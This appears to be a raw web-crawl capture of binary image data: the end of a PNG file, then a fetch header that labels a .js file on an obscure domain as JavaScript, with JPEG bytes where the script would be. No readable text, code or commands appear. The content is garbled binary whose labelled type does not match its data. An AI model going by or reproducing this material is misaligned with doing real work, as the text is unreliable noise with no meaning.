��iOi~�����2aG�8����m+~�M��ڶ����cƹ�n���'���`���b(Zo���
���U|�L���9�sw�\w��AWi�MI�+eϊ"�>l5��ֻ\�E��/v0>	s۷����+>J'�B�|��6��3����e�L�5	;R:�p��&6�?��Y~�@AM��ɟ��kZ�i]��+����c��V�|�~"A<W��K����f�=�X�qEP�t}�'�4�����+�S�j"��^����ɟ��fX�/cj�2[y����'��p.
D��8N���76hEK��	�)����K.>����/��e�1T'��a��_�p�u
*$H�^S�y�Ce��#�g?�r���ـO��O�����+���t��b��4L� ���xe�ȟv�4dc� �J��]m���H3TׂZ+X-a���Ǜ��d�~I��Ƅ��6��@��ħN���ø�n�y��>�+Y��!����R��}��Έb���L��:�&
Ƚ̶��z�v��$J�p�R{��j��YT��Ņ(�\ǹ[�-�G�R;��#��{���m6��L9,�K7+&�M��%�L��몂��l\�kZ��!�2��O洱 p9�_<�xL@Zr�Y�W��0
�l� v��<�k6
�3��n��1�7��M
|aS��lz]��)/�\��&��nL�x�� D������O1�A�xU��/ѠmH&�jr�(6 ?��ڙ.�?�xo�]��ړ&�2��~��f��<�>�^��2y����<�����62�<��_���R8�h<������1�\~杀�}�+�T�����dz��J��fZ�
�!`����L��&�gj�p��/����I�T	ӫy���WW~{_���������i�`IS<hŴq�4���>�x5�����,?�AqҾ椳_<���m�,cȱ����r�g&�c�1�V�H�50!	��Q+��4u���w�|��h���� �6e�͊�i���D������By��U�ΰW�Y$(b����q���qJъ~���5�ΰh�63�߿惕4�� �v���jƢ���n�0&6�R�l��%�Ns�A�4��>�[�a�����(v�h����,���-U�Vzf�����h�^^��Fm�Q�l`���?��8���{����v�)	�ғ��?ӛ�Џ�H����ڨx�������8͕'���O��F��|�M��@/TM�=��� {M	�H:��,I ��=-��X�"M�s.,VS_m�Tl��u�"(�\��_b7{�h2U};r?T��O��f��5��K�&�ρj�n;�y}g�kT��񀚀YS�2����6v�T^������*@���9�*�b/�P���6�����mg6�%ya�!2{z�`�Q�Uƶ��{��_n�W ]�]&��O�R�!�{�\Eu�������L�� � " ��m�?�WQD�ֱ:V�"mu�:Sk��i�
Zѩ�j-����A}Z
SS)	�B !@�q����9���M�B��X�|3�;���۳�|{��}�{�9߷���7a�~�_Rw���)[u��#-����gk�D�G�p�*��t�v�P�Op��l�g�ںX��H�!Ez��ي+�6'�2�Jx�(�5+��a�4�5�Y�TA��;ŕ&���'��*�-t�,���Y�9�z  	rIDAT�Tr�T]���+mf��` �Fz쫌d�mn��@Hh\)�,66��)dms�EZ#^]g��T���}26����%3�:���F��S�k�G�f�U������v(��hI�H3j�v	h�*��Wm��Աz�75	:v��Hr|� �
���vC	�ܞJ)��� 'Te�����D�:ft��tZA��5v��
�%����NBR�1� �{K%N��9����y��/�GN?�����~s�bt�nC4%��bj�U \~��=zƶӂ�^-9o����?����%�jlzIKx�䫐rʌ�.��nz�WD�ND%���#���!������;��r"��ԝ,�)�T�8���E3[�:�;�V��2�K*h�A���(=ۛ�ZLCk��ָ抱����^`3r8�$�I'l��u�-��P����LB����C��o�LRN���	�.�G|���qA�R\���_�ׯ��Qt9�8�?2��gvPz��(F���ٸ�%�	��̬D@P� ��.!̿� |��f�
�D�o�&�C�� v���4�ų���1�WE��qm�t	�����=U�y>�w��	�����J�Qezy:���?q)�HPLp�=)\ \~ހ��(�������va��"��h�zٚZmr�4�f��1	���b�qz��Ҥ�h2<����uzV�[�����\N;1H~�L��Z=s-u���ӫ� ��^�e+3���ٌ��0�d�I''9�A�(��ͳ?���I�9�'Q{�]3�J�t�����6%��H$Z��+�n� ��@k��R�����c��s(Z����{�������%�PwW�A��s[?@ƏPd�����h�����M���x���:�;}`HN;AP:X�n;���ar�ٴ6�n���`�+~fL�����oi)(���φ�vq��wM�̿$^]m�� ���^�2~D��x�9��D�}�G�o�,����!�����s�97ĸQa��oBAZ'��͂MM��W�߿���jWZˡ&�a���ˢ��4���i[���$P�]M�kg��'�(h�^���8���$g ��k�b�T���D����Y�Lpa�f���+�M�ʲ �R��8�L�$;H&:x�&	��@�p�u�s��4�� �hiS̾?����I$�Y[��J�VH���K�Z2�D,�B��)<���y�>(�%6�d�h"N4#��Q*��]2��U567��`��58,\����S@-nY(ٶ'���֘�2y�e�~K�d��x2�w!i�W��O0�3�v����y������I�>}���!!�	�y;�)Š���1,�#��p�).�*Mڒ����`�*��"��#,��u��7dz|�s&X8�X��>�T'0�C{*D:�@(��)� �0�d�أM����4[B0�DD�NBQ����T]~���b��J�%"��C�bp���Ҭ��0�~��@)0,�lR��R\0�@J�5�X̏�tZL0�C
�He���#�;`o�_@(��[l^,�w���Ҽ����'R.������� ��h����lAkO��!�
�$
��R�Nc�Wy���+J�wn�@D��$�()�D�h�i�َ�D0P���!2F϶�,��	��m������^���Ū݀V�EJF�Bz���{������ΰ��a
�ɹ�S��� <������[b�^:�j�@w���:�prBu�Ћ�)���i�����>]�����-��a��%^_�6�lQ�����ߗFq`'wK�A5��M+�moC���8�v���[@��`������F���M�
Q�\���7����t��g
����y�I BIV=ǩ�1�Kj#�]�^�gs��c���3!xv���<!��/i�g�s����W�y��8lW�'Ro<�?s�8�ڞ(�K�l+~���W�g2Jhm1�
��
�i�*�&���_�.�gfpSO�ֺv��/}&0��=n�"T��� g�ʮFm@����e?{4r�ׅ8T\z�Â�߶/}�����rJL(V�W���&�"������{f�;�I�٭�K����+�]�&�")�!�
�����D��@ocg{��[�;Z�o����Q�U�:=G���A�q������gͼ�xpƤpS�Oʇ#R�>��_����u��w��$�PjYO�P�������'�?J
��át$��G�_�Ό�/�9/P{$�;bX�B>��_��'\Y�h�ڼC!njG5��V� �0Y|Q��N���]$D%�\W�D�p������|�H�v����~�NE6�Ħm�f�ߴS�in�Tc�����m���2�/��0\I�`����퓫��%��ɓ�w/�i��G�%�`?H[��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/80dee1ff-e82e-44a2-aa29-ff211ba90564_.js
body_size: 80927
content:
���� JFIF      �� C 	

!*$( %2%(,-/0/#484.7*./.�� C
...................................................�� 4� ��              ��             ��     ����!�*m `�,Q=�1C&�leE���4���:,�d��  $H��{/Q��2�����D#D���伱)M���;XZm�G�f��ы]��f|�                       ���W�a6P��]+"B��'/9�DI��#��j|#��F��㧂�@����Od�L��+>IR$B<#ĸ�p,JSk56�:¶���>�5}Q{�:7iBD�                        ߉��la�"J�SI*�y񊪚",�� �I�$�y)p�R���A �l ���^��	&@<���H�11`�$Ir̦�jot�m��n��E�ͮծ�H                        ���W�i6��U+2�^0��Y�(�d�
���q.��(X�<6 z(�JG��$�K�E�A�=%��2�Y��i������vt�Ջ]��f|   H�@�   =< �< �   ��O" =<  7~/��D2g��VJ���.��(� f��P聲h���$�C�Yv(pT ��
���=I2�R�DC5�T�U�,,JS6jm�¶�ٛ�֚7mY�ۛ!$� �LϚ�^�T�D{m�˱O�sTR�3s�jn��k;�q\C�XZo&��m\�p5�\�ζY���Ssk,��<LK��h�e�Q6����3s04�  �x�+!H�FL4V�U�0�F'��$�#A�:� zMp�˧��B`��R�=I3��@=�� �"��C�p,JS6j֍:���/�}6kMQm��[ɟ +��7��;��0z�ʛ;~�Z�2��B���խ�V�cu��W��g�6�0��n(�_O.�������R���:��m8�1�X���������+/#�����ⴶ�?G��s�y�|�耖�,���ţ��E)��,�g%��M�0�K2Y�d�4[��o˒i�(��J=A1�D�y#ْd�*��8.D�2��V�f�/�k�ƛ3}[��Mۛ�g� &�x�|�Nr*��\j�h'k�w�ncL����5gZ߷3�.}8����1Gԗ�J2�t�L���������V�|���2���:v�z��� ���(�+��	�V�m���'�"m�t+7[R+]j�JHv��J�D ��㤧s1f=��
% G�"@ �L� �Pbe��($��͚�㵁}a�vtٛ���fn��	  ��΋��r<�zv��.|�jc���F�țtn�S��玽�Wϗ>���M��n{\61`�Ng�Dm�sQ.�[_��g��"�%=CM��xW�:��������:~�]&#L1�����zJ��o|�qF���L�9d�c/��4�o��$VՉ��us[��[f��X�)�M�z|�ZH$��D�z�PL� R��2�&b� L�mf���H6��f�3���Fmv��H z������۾�n�<I��qN<5��ײ�>a)uϊ���`��-ƝP�E)i~��\r2���gJ^o�k�]�*f��������5\���9����6	__����n��u�@���ȕ�,	�f']���,*�3S�Y�r��¶r$�,nII�N�k�M	$��,Y��Ȑ #ٟ�&Z����e6�Sx�+m
�G���-�v�ə     `Lx�  \G�>   �D�  x�V���    s����\���g�p�,D��qhL,i�@�E�Y��T�Q�u�Ę~Tj�|ڒ��D ���Ѯ���:<(����� L�U_"R������M�ΐ���3}��f��y�&ț	                        ��� A�BW s�f,�'��x����i]�k2��B��+���ǵZ��Z�&#D����u=9�Z�GOARBD� A2$
��H�bR��V��+m�ƾ��s�{]��V                         ���b`�F�:���I������������4��Y�2R��IjR��i�n�˪�AD�#�h�p��- �,�� ""A���Me 	�̢lݮ�HW���}ھ�[F&���H �z   xYS�]r�mk��!q[l��ӥ+"e����s�fm�k��"�Fg@ R'ӝH��A6�ˉȬK�_~� O#����e��2����]�]g_]u��K������֥��5j:�Y��X%��mY�Q=3a�GF�Ȑ:��B@�	� ���d�U��	�Dٻ^;Hv��ƾ��f��v�șsn9<*��[�  C��}>�6����3]}Zn.^��񭮛.�<�}���qS������Sk��?�m/�y�o�̞Z�q�\g�Ɲ6.U�|�-v)�_~���O�ھ.L���:*t�����+H
`�+f3��+Ļ�g_]v���&¶���eJ,ґZff��J;V�WI�5�(LĒз�z�ѩ�G�E���d@�dH&��J$Z�L�&�M؝![h��-�gM���Mڛ%!��̃�ņ�}g�8y ���Z�#��t}�x\���zǉ���DI1�'S���������o���uXx�s���R�c��Ӕ�~�{_���:&fgJ��V4�vp�z=�{���OTS�{��f���<-��^:�z��5�O�4V�N�l�� ����,�J�7�Ӡ�ש�����"b�b���T�KLYZ)�Q���Ap[�w.�0��G�  =�� �WV_��0$2��V�a�hW�-�f�7m��,��6\�\?��|�#A��� ���x��������q��_��?�ν?U	�qpB�\ow}�<�n{<��p��?S��wzs��ǡk_7�����ۿ?���we{;:���蹹�ǹ�_s��o������������g����G��z^�`�|,N� K��<�����s�5�TM`h���,�H����k���dK1-"Z��H�333��Nu��y+C8�h�S.]�N��Ԓ   �	�me�M�	��ef�vö�o�{�Ͷj�1:76J|N�*G6���\U�X��'�F[��%������^w�z��Ce��fz���ͪ#��}O/N��q�~��-� 7&���³m��ޗ]����_��p���򸿷�W�r�봪R�,r�]��N*���s��G���W���� ۣU�|�%jħb��E$��k(������[e�������� �Md�)�ڸ���kT��H�M%�z�Z;\�	 ��&C��������D�W��y2��V�a�X�=�j�5}X��J�l<�;���=>��xy��_���8:k����t�⻽.��xSi5�W����W�w�z��{|p���We�XYe�F�u?3����L�*���ry����<��>>{���̾w�z��ߋ��^������ǖ�M��;\��v��;��9����9x2}]�[���{�mѥ�F�\�1��LxU����������j��i����ښ_Ǝ�JC��MY���alr���9YͫE���5v��1pLG�3�� ![[�12k��<��lݯ�+m�Ǿ��V���sd��O��\p�~�T��.a���e�U���U����L�}��U�~~����|�[���_���w��*"�L�O|�d�D�RC=��cNN7��,{۵y3����}~�Z��{1�����������<�����_�op�ӢUs�ϟ��t�;��>�����}>�U�<���o�|�dW1��ΒmP�DtG�կ]gk��1�%��(���{�gj��Y���-Yj��l�����f'A�tY��d����� H�WV�+6�����&����ö�m�{���j�17nn��6\K������s.�z�>^�����~�I��0��z�W���m}K\��]��=_���w��-��d�=�������o6��^y���tn��μ<���m�7�����<����/��8�>C��+��oo�6�.o�����w{��<ܗG��|� ��k���{�+�*�2U�f�&���WZ���BE�u���Wb�X����"��h�(��T����ʦ�P�>��t	����h�R T� �����Tǉ�l�٩��9���}پ�[F'F��H�6>\Ke���:��s.�~�>n���|/��&<����^���Ӷ����E��>o��{�E�<y>�KS������:���g�ɻ����|ml���=��:�?�j/��=����7�s�g��G����g��Tz�r���sy��o2��~�U��̮��tY�CUg �3�kd��QhR4Ֆ�+n��q]�#I�yc��R�Z�;�����r��*۞(�|�ًbi<�$�K�R� �V��a5Rɳv�Sx�I������f��ѹ�V�'O������|_5����ڜ�S��x��:Lx,)�+���_5O��m���{~���|�;��\E�<y=�-�?�Ϻ���v��e�WoJ�^�l�t�y���_|�G�{���ߦ�s���ܼ�9��J:��&g��}O���1�coK������o�V��;����9�';cS��,�I4[D���	�uL�7���/.�rl�&���#�Xjg�N#�7�2bmQ䙫q5�6K<&�ò$ �
��,&�<<�E�մ���_n��ݛ�ݴbtnl��O��\F��S���f�˱��yi�ٰ�Ȣ�~/_�r|˓,���z�'�󮟠���ŕ����?����o����Ϛ��E��[�Ҽ����ׯ��g_��0�uy��;q���q�2��3���W�unO�q�;�F7�qQm����y����Vj%��֮O��b�i�-�",�~��f�4��I�E!�.bֱv��Y���3ςm�s�,ln��o-��I��>: �=�em�>j�L�k5k�mu�mؿC7իj����)�:||�ՌN��T��WfU�cG~�b���ۯr|�����oqNL���y ���]�%��ū������s���D��OO1wk�SOVB�]=:�uu.o��W��t�}�8-iɃ����� 3�:~�Q������46��o�Qi�9�|v*'�V֒��V��*Q
��䘷���8�d˳I��~M�DF��ә��m��1��\y}��Ymv�HTLى	�#q+s�Ԑ='$� +�t"l��BfQk�k�i_;·D{�նn�1:4�R����M=��5��WԱ7���\��W=l�=��ŝ��.3⥷m�riz�u�S��b��ж�v՚uQ��u����g�TOdy��9<�����_Ѽ�Y=WU�fu���
D����t{�J�ߎ�Vy�N�P���dI(�D9C��K��i��ȿQ˫E�(W�׺Ev�^�xt�㊎�5��B-�X6Y�'C��C)���<���� !_[6N����҉�V�v���;o��m���4jm�|HZW���,��$<��Y��v)�Ý�	%g�'�5��I�}���&2��Z%�H�g�ح�9_�A��o�>��"���D͍y�L)�da��bέ̈́��ߍ�U̢�Ba�f�,tJ1
dC�bgIQf�S˧W]m��h�y]m��N����Ƽ�Z�E�!���=7'R�M5r�/B@ Vc��j�Z|�37�ֶ���{l��n�1:�2����qXӗ��i�Ŷ���S�v)oI��"\c�=<���-	H ��"Lf��+����q[���U�:H��M۝<�fW
�C�G�{��mTO%��$r�V��E�nS\��I Ԭ���$LN�-����&Y=i�LZW�[.u�4��J܀�<�m��q��vf��<*^��<B��W�^%6�S�f������W�щѩ�R�y�_�z���w~Nm��O������}��s�~�E��e*�meS8��+n|Y�ȬE�������ڛ�H��O���}�N*�}ڻ� ]��/"��~��y����7>w����~)&����x��?fCol��lH`�l��O(�Q�thrL��e�c%�
�$����>�or����*ѕSl�4ήk,�z"
�u�JTGM:D˄����H	�T���))��kF��'xv�b�3m�m��y6�����ܲݽt}=|���NJ����wJ�=ן�&�Q���=O_���'9�=F�u�|\� ���'���c�*�=}'/-ǟӛ��#-&�;ͽOS}��й���u	��ɧ�9�]]k����t� #����wχW�|�q��9>���x�=>���;�"by\LÝ[6��љ rR��UChY&��ϧS]K����t�����TZ�%�=�&J�����mqv���&��Ǥ�H��z�Ւ�����F�ճ�+t1m����H������8�8���Õ{��=���y����_�H��L������Og���9��f�u�|\� ���Ǎ�>�k�vY原̽u�t��������6��}����8���Gb����e���=oF�m��<��Cg���;}7'C��~�NC�����._�|,�E�Qѱ#�dr�f�
4x����eծ�� ���L��#9�cO|�� �R�Ҡ6'Fl�kS&�f�i�d��P�5�LD�)��^=��o�_f��v�;F�d,z?��ڤ�}ޭ^�t?;�瞏�7<�����x<����Io��~�Ӈ��uv�����=S�x�2)��}~�<�����<G��V�v/���~m�z��3C��Ƚ���r�^�k쪺���]�k��y��;��9���������#��f�{:Ǒ�`���R�� ���[�Dc-H��tp�,��(��b��*<'D�̺�k}DZ�,�!+FV��)ƏL�-	D�Rd�G
�d�B�T��F�N�`��R%�X��j�A2�]��_Z����ͷf��:�:56J|/���3���լ�~��x����&疳���wz�.~-����ng�{}s���u��kky<�����5�澯�g�:n��/�}F�=w��)�4������򵼼[��K\p�y��v��ɘ���>W��=���o��=/n�~����}L�GgX�|<�N>�Aeb�ڹ����"P��!7��z���K.��4�Y�^P�R�&(���)|�o�z�R�d��+�NJ`�.��Z���8���_��USI�W�{2�]��y֮z"ۡ�l͵nڱ:4�&BҼ��~vmpS�}�}����A�}%�0�q�����<�f���.���s���7λ}�mmg/�����'�e�<����8q\rZ�(�}ٴǤy�T\߿��q�:�_?�z�H�t� 3ȡ����1�X�~w��KӸ<c�{�8���c{{�>�W�|�N^�V�H�6�����(�^D�&��S��hA�n���4�ڲ����(jU�Rk��y�1�4	#�x�,�3HJ&�m-6�t��j�-���u�E���ٖ�v׏m*��-�b�1m�m#΍,���=���Bc���i�A��y�g�2�l9�ʍz6\�f6� E���w{�~O#-��^��|�~�=Z�6����O���r�� ��������������~no��Ui���ߞ�i�E��G�Լ� ��������=�As�/G���}~�sC���=����i8>6�X�l�R�Ɍ��rM(��e�J2���U"GM&{�jm�Z��d���Jk����YIS�%�H��Jn�����$O�S�B+4qy�Q�RE�����\�D���fo�-�v�M��xls�)��l�ދ^���|��~�Ҝ����_�u��a6�}>�v}[��~w��56�w��oC�$V��{^�����u�4���sm��{�M���v{��ovJ-��o�t�/��ϵ���������e��W��?]mN]�/�����5��9���a����FH��ѡ��W1rxR���I5-��R=�M5�9��T*%��DLg���s�|�޳a�#�'�eQfQ	/��j�jS�(�t�D�*a�3x�\�C�ٶ��d_H���!�w���2��*�=�׿��|���J��r����u^?����z���u�Z��^w����]��^3����|�*����w�q��i�%��ͭй<<6�G����z��y��Ď�=<^}���ז�<�W,wG�E�g@��y�K��/�������O%��ո�k��������5c#8��m0©b�U�Q�"�Zz�x*&L)�3b�V��ťD�r%Ĥm	���sɮz�ľU���&EBYz@+���3sԫ<$>4�e��&k�:1:UOTI�f�5mZ���F��$J⻜~o���>�¡�u�����x�o�ZS��s����:��E~�~޾�#3���W�sx����W7�̮|���:c[漧�C~���\ξ�A��螲f�JyR�����?#�t�;k������9��~���=;������KoW��|�o�bo����%#�k��j��Ϊ�6b��p���TEf��4��r!��Ɩ.����b���c�e9���|h-WOD�򺄘�(�@�I���+�B	h��}=]�ZcQki�v��ݕ��J�T;t3m���N��F��HYG&���m�kό�ئ�gV��^S����;��(V�1'�%y��������娷^� ���}_M6|�}�~e�y��}���t|}�����^=�+���?7)��:�Kd����4������=�[w�8~>��G�F�g��W���Ap05���i2+yJ�Nm�&/q!.��\�,ԘD)�k��tWȘt�(�S��j�8���D$�@N�u�<V9oY�::6��~�'���Kƶ�n�v�f�3m��h��3"R?�����s���)�i�D�ފ17˭��Qu�i촶��<���Ӧ�p�����˙ǝ2z{�`�㾧�v��m�x������� �u�D�~:�&�7Q��s��aX)�Y!�ʭ���ŵ���9T��$�qk�HL�ȕĸ	D�Ha-\��]l���I%&�th۟������M��J(���g��szO� �Mmv�z&m�U�a�Cٛlݴ�չ�V�@ ��Q�mw����hL���� H��   %�-���Qj���` "DSɖҔ����Km]=@ ~�#[%�9{+St�7eg�Ț�ʺm�m*�"�Z�Y�*�%�[�J�^J�؅D;�r1Nwl��]b�i-��NW�r92��q�����SӢ�}^�y�=9����
�q�;ڮza�D{nͶE��ѹ�  �g�5��*S�~�\E�4��߭����0և��t ��L���7�f�+Q��ּ7%GE�8���gm�&M/���_W�&�fי��G��_�Q���/�Ͻfm|��8S�|�t2�����e��7ѷ'�v�,�K���7խy4���H��+aC+BJf��,�}J+b�4WLP)�oH�����;<o�[�1�vŢ�i�v���m4���-W^�5��\�`[x3�۵m�m#5md$ .������� ��_�so|�(����uO����lak���� O��qp�x�=����v�z�����S��]��T���6u���E��i�[�;��]R9�+~e��[����k��O����޲��{���t//����ZW��+ї�)���#xѨ�[l��d=OB�GX�of�Ƈ;�)�����^�y+H�*��I����q�ƪ�W&̡ �5�c���8e�<-!֫�fm���N`"ii��̋�w�=[H��<�ݵ�թ�R ����(��&zχ���}U�x�������t��z3zKw[uxXG��~W��J&ɓ���������>u�l��9N�ށ��{n?<I����a�Ks���_7��{�Ο���]�3+:fz��/���9�y?��{.��y\��[�/��.�\J��rmZ�Gyo�YfU�Cqn�^��K��]��ezJj���P��NAԮ%��O�*ĚØd`�DS9jd���U3V�xi��Zvȳ�(�M�_��ti&�ο7�����+Q�i����wj�0թ�S�T��?��z}4={�&7/�Co@:%>[��^�Q=O��*���������|�F6�zX��C�x�:u����=Ook��_pNcҶS���y�N;�ѝ�=_���/��E��q��u����ݧ�����kM��W�ѭm��[��C�"l�ä�~^~���-NF���:u��;1�_�>#ȟ�#��-s4�l1��UM<<����
<��d�)!J�y�=�(�ʾՂ�kS[�^�rt�_���3���3]��릆�M�;uҮ:-/̙��j�E�D9��E�ٶ�4jl��^�������w�g���ϧ�� PBk�&����~�������K����+��-s=��:�.����E{�o���?{k��M�鼟1�ǚ��6�7��*���7�y���]a��|��;�O3��=?>�6�st??��wz���EQ[��o���v�ށ+���eħů�O'f�%�#�D�*��"o&��4�h�����EAG�ŧؗ�9."�b�T��{'��q;g���/��y��t��lI��Vϧq]{b�3��әJ�Ӯ]��j�k(f�G����-�fubtid��h��ho�����>�8ޯNʜ��?,�
���������c��ڭ:2��.�[�O&Ui*2�}��ϓ�g�ѿ�6��q�~����O��'Os��d;�s��~?2ǖҙs�SӶ˖�N��'�_��M��-�������ag�)���{q|-��~j�G�����*��׽VD�̲�DY��B�#�ؗRC��$
ar~N!��5���^[K4t��eL�Ue�k�Kyh�g������W��_[7�_f�Ŷ���ĝ�mh��+xx�xl��Z����� ��cŵ���m�!l��3�\���z�����մ��oG����*4����|������T~~�}|*}�no>�x�D=Eu��:k9���s���\x+o���_��ݙn�F� -O?�|���Z����[�ے���̵B��zzG,Ɠ����k�*�,�5tu/#�g�R\�x!	<��@Dy�d��Cë2p���3�i�@��h"��l&� L6���{h4��/�������KB&�-�	ݙًn�^3F�BC�ӦS���z�����g�n_���5=x�u���������#�^�xޏW�p��-��.���s��g��GǶ�nk�%�1}^�[oJ�.>����k�]���� cK��[~�Q�aN{��y�o�m��}75|���4��?'������9!�Z!$�ȈH_�6����4ZP�^B��8���!"	0���Ҕ= �.�N_9�4�Di���WN��娙DLj靋^�2���y3"��٩��ѽ,͵�;�:G�])� :�v����?/��M\�O�{Pd��Jcs�������ɮy�[-���x�^���N���������� O��M��z�,�.y�����}����oI��Y~�4�껧%�|XN�k[�����Z13�5��]��\�ܬZRUf���y^BOboҫlVs93�Iu
=�D�$�@�@�X��H��s.��C5�1�gb�%��<�t3�o�Nv��E��!�V�������z"N�-�V���;F�L���h�̲�OdDK�7/��]|�o�݀��M��]�J���Z�z%�E~�}��L<Xy��uP��*�����h������O�	N��O9������IO;W���ނ�����6>n�/)�&~��z���G�[
+T&���9,�U��z�����d�IY�!����"a�Pj��&R�)zl�O��FzpY(�H"MX�yų�K�L��bi*����6��4j���Uc-"[x3�)�=N��6�k	�_���� �7�mފ�ל�����7�����3��W "�N�S�� (��O�z������\�T�@'����_e����e�R�~:����>{���{\�X�!Y��<���V���D3�I(�*�ek�]�RʶV�����R@�YՔ���xG�ǚȲR%M�hf-��y(Ո�-PK�k�A�=BД�F��K�͜�&�N�Lkm
z!ODYݻk�K!"B�<���$D��"ɚ7v�<�ԏ7~)� 	[;>�|�j��:�   F���[�@*#�W�]�����El �����Yvz����LV��³���Nr�"dE�.Ԟg.bLL��CHhI�[4����J^`��F�L{X��P�^���s�ӤkϹ�E�K��x�#�%0硦���9�;ŝڝcέ,�� ��          O        ����  ���\�q����Z��t�*��^�����ߋ�Em�ii���WJ�W��䒏&#��"������Q1ic��5��F+Q0��*(�YY��l7��C)u4��D��љ�+h��9�;ƞ�ZG�[�!`                         ���L+>E|*mG$!.bh��z�:�oN��mcU5�LX_L�.��R�ia4%.�a�VB&Z%�KL��De�b)"!���K�嘚^i�Sӟ�'��L#6���VU��H���=g����f�BC�                        6|1���3�6�U֬�HR&�%9N2��/��ۅ�+0����K�I�3i4��X�M�ō��*��V,�����Q�8V�plf�ܫ�[4���}@!-/W��Z����xS��3�v�,��    O               "   i�����3ţ'8�_8H���!��[V�~�h�b&$-b�Ҝ����[-:k:qj/�F"+_
�E��)3V�80�(��3R4C�Y3�q;}�mmOH�zx����7��T[�[F�f�t��љ�V  �l\�x�l�T               �s�/>���$ ׏�ޚS)�2��W�����3g��K��贘�a����Q�KD�MY�XNh�ċ�DDD����e!֒����Ŧ��:���Bef�Lv;s�`�)ĵ:2�4mz!N�m��Z0љ�V�  �x;�f��XW�ɐ @ 	  $ �D 	b'gϧ��q�q�� I��|���Zy��[V��J.��D2�:ߺ��s]�)ZaJt���,��c�����EfY!�)i+(��HGLt5��EE���� #����%�+�mv�鯞��v�F2�  ���,�G��  ��c�g��<��uUDx"m�'�XӚ$�4�ӷ�xM�E+t�ˆ�N�{  ��_���->� ^r|�
-�@�;�f��\��3��b{�w]5��|&&����bd�0�11V�X�ꖾqRb\Ą�ZH����Ȥ�/i8M��Q\O�z�u5 �)nn�X�`�LLGCWզ�4it'Ā�=O����	  r+&��<_3���`_����^���L�eK�u�|0�_AA���x~W��6�������Z,��˴�&;o�q|�.��Ι��J�:� 7�?;�+�l����i�������nU�(-�kQ��I�n���Vʲ��:aZd`�ˉm/�-�RC(e2�61|������)}.�"���<�����ӭN��^�<%d,��	�Di�ݛl���F�B|H j��OJ�N� qO?u��!3aN�/W�u./��mgS��N���MF��c+ܼ���+�z�������r|��H��	��ҵ�goZ�O@ 	h��"aӛz��O�m4J�V�kO4��=�s���^��\��\](�[�D�bYM��1�9$�#(a�M�m&-^�ՙ�� tu*J�b�1.�����Z��nŹ�gҚc�)Jٖ�"���9�$�Dovjv�:4� {9�����` D�S����sΏ��χg����>�GT��Ξ��~|K��jk�YӓW����ٱ�.S_f,��y�s������iY~�zqI��mߛ�ԣ�� t����Ͼ 7��(�^��*��&�y�/4��M�ą��+��M�� �K�1�KL�zx���$��c]EZ����N��).D\k�{|�ƭVyn]nNXKaߴ��c��խ������f�Xs�w��;5;Fh��	@s=����O@  K�:�!�z>�g���m~�:�?�V[��Φݒ�4&���#�k��GG{������Z�<�o����J��n���b�ی�ܩ�h �qYa͏{���kv����X�z$���`�6"L��y��1΢���|n/&Ֆ<( Q��lbҫoF���V-��$Q!0"k�`��6�zz6��|�:�y�n��o�S�h�����2��Zm�t��;ĝ�:c[f[Gh��O� ��cnL���  ��t��c��y��>���Ohu��3!oko_oOT�����_G�4ʂ})�{�ic������O��������bޮ�;�t���P {1���C_J����o���`敌�1�_y���3u�E4S/�L&+�b��l�TLHQ�ٕD�.bJL�ȳ��H�Cj`�F
�V[N����JR�L*�ˢ�ߛ�_m\HM��9�gE4�='xn���-��jl�� ���Nqo�j. 'p��y�*�����z�O1����Ua�M0������[-c�?Gz��G�U=�y��}~O�O�ٹuQ��Բq�G~:}� �ϡG�s7�	 �r��bkzI�D�-*Bդ������B�LUV95bйZ�.��lD���ibT&�̋=�'��	G�$l�"��O���D�Qv��i�&�ΞT�$�A����h��3xs��۲�;V��X  ���g><����H�,݌� �BtJc�Ԛ�c
7�
BR$E���͟zm�`�u(�yΪ�ѽ��t9��+�k]`���Z)���2�z�u_QO]���lf�ck�)��ŴQ��^��Ut�H��%2"� �'������B[MJ�t��/U-Eڋ��]sѝ�������ZX�^�6D��g��%�i�v����  ,ܛw�V��#���              'U��	�l3�k�@ �o��5�K�T��P�B��Q�o%b)�L��g[.�ËX��I��钙12�V$l@��@�L�y��@�b4me%�f)�����6��<^�7��ow��=��:4�S�   .kw��               ��v׺�  ����L[�z{0�Vjk�T��S��xz3sE.�z��!���IZP�Υb���
=<< 6RD��6Z�ʶ>Y��*B�mo	��<<KkÍ+c��C�9�ݖ�ڲ�R'�                        /��B`���T1]*+hSKiK=x�X�B�I0PA�J���������	��ӟ�^i�ye��]"��������mx�lo	��w�=��Օ��                        l~Fy(v^��ɯ�Z�Y[E��LH<�R�<C��V*)y(Y�JY�Ը�(JT->!(i	Kb�u�5sM�)��\��U�RL��1x�[�;�<�����+%>,                         ?�� 9  ! "1526A#034$BPQ%@aDR��   ���L��/�|�R�z��/��q h{��>�"��~c0`d�E��O+�v.;�#�$�d�I|qHy2H�ь�oT?Fv1�|>r+-0X���S{����NC�y!�)ɿ%���(��3�rr�J�OC�N�?�H�Y��L��j�s�O<�Q?B���#��K�tc�7޶��ed�칯]�m����	{8$�+��r����6w���c�A� t��h�l3�x#R�+\g�5k�����>�q�ă�`�q�|���܂v<�	�y�==K��� )��R'#� �� �ߊ�b��ǑV��U�kc���^���x�5�ݺ`$Y��p�e�<���M�D����~��Bk	����2I���;�����9�?�J���3uM���z�FF��C;f <��`1��H�(��>r��M����99J����N�ONG� +MY��.e�� J�%ZxkIs����Q�m��q��c��&��=�V��<O!=�2G�	{�C䑈�ή$�7vE�h\��\m{e� �-{~���;^�:2,D��F���Bf������W{%�����H]��N(����7��r���99J�=�wd⿔���\9� ��FVs�s,w>�\����7�^���^��F���3��'y�:��RH5��	O���} Y��@(�#i�>�B�K"9�8s�<�z�O�X��V�9t`�c���ҟ�`cUi9��=Cb�f6;��F�ҍ��?�;��w�A1������&|�OR)T���R"��Z	l�!��"��b�гt8�n��nke�r�#�^��]��M�r��ٸ	��:�0���U�W,�'�Ѷ&|K��T���%�����lU�/kp׌Ό���[�f��xp����c��ɬ,�-ֈ�x(P�b2��|�66?	y�.V��>�����1�oI=Ӓ�q9!�&7�S���X(��]x�v(�#���2"��0�!�ȗ+��4���Ƙ�ߋ�P��wrH��+Rt�fM��J+2C8�!�>8_9$ܒN8��Pt<�����������	�}��[�C��{]݅�uwt���@y���'D�sM�ʿ�Hu}�����e��dt���[��Ҝ���?���
